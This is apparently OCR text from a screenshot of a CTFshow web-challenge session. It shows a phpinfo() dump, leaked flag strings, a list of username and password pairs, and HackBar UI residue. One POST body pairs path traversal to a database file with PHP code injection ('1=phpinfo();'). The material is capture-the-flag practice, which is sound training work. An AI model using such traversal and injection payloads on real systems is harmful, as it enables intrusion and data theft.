 PHP 7.3.22 - phpinfo()
输入正确密码登陆后台
CTFshow web入门 终极考核
CTFshow web入门 终极考核
不安全
f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
5
aab@aab|a1@bbb123|a2@bbb123|a3@bbb123|a4@bbb123|a5@bbb123|a6@bbb123|a11@bbb123|a111@bbb123|a112@bbb123|a113@bbb123|a114@bbb1234|admin@flag_645=ctfshow{28b00f799c2e059bafaa1d6bda138d89}|
PHP Version 7.3.22
php
System
Linux web 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date
Sep 3 2020 22:01:16
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
Debug Build
no
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
key=key_is_here_you_know&file=../db/data_you_never_know.db&1=phpinfo();
从该页面下载 视频